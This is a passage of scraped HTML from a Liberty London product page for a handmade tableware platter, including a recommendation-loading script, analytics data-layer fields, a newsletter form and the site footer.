var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R242861006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Sobre Mini Oval Platter&quot;,&quot;id&quot;:&quot;000607058&quot;,&quot;price&quot;:125,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;5057865302409&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R242861006&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R242861006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000607058&quot;,&quot;item_name&quot;:&quot;Sobre Mini Oval Platter&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R242861006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:87,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Home&quot;,&quot;topcategory&quot;:&quot;Kitchen &amp; Dining&quot;,&quot;subcategory&quot;:&quot;Tableware&quot;,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
